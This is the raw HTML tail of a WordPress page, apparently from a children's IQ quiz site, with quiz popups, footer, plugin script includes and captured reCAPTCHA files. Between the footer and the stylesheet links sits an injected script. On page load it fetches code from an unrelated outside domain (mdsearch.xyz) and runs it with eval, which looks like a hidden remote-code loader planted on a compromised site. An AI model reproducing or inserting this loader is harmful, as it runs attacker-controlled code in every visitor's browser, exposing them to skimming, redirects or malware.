		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png"/><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div><div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-3" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png"/><p class="qsm-time-up-text">Time is Up!</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window">Cancel</button><button data-quiz_id="1" class="submit-the-form qmn_btn">Submit Quiz</button></footer></div></div></div>
		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	Copyright &copy; 2026 - WordPress Theme by <a href="https://creativethemes.com">CreativeThemes</a></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.testkidsiq.com/wp-includes/css/dashicons.min.css?ver=b99d7ea95ed049746b89c0fc97581b6c' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.3' media='all' />
<script src="https://www.testkidsiq.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.testkidsiq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"17","site_url":"https://www.testkidsiq.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://www.testkidsiq.com/wp-admin/admin-ajax.php","public_url":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://www.testkidsiq.com/wp-json/","search_url":"https://www.testkidsiq.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://www.testkidsiq.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://www.testkidsiq.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://www.testkidsiq.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.23" id="ct-scripts-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.3" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.3" id="qsm_model_js-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-includes/js/wp-util.min.js?ver=b99d7ea95ed049746b89c0fc97581b6c" id="wp-util-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.3" id="qsm_encryption-js"></script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://www.testkidsiq.com","ajaxurl":"https://www.testkidsiq.com/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"68ece676ac","start_date":"06:33:52 PM 01/13/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.3" id="qsm_quiz-js"></script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.3" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 18:33:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -90
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g_eCDowqErmi6Dft0utdcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675169842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.testkidsiq.com/wp-content/plugins/simple-google-recaptcha/main.js?v=3.0&ver=6.9
body_size: -165
content:
function sgr() {
	var recaptcha = document.getElementsByClassName("sgr-recaptcha");
	for (var i = 0; i < recaptcha.length; i++) {
		grecaptcha.render(recaptcha.item(i), {"sitekey" : sgr_recaptcha.site_key});
	}
};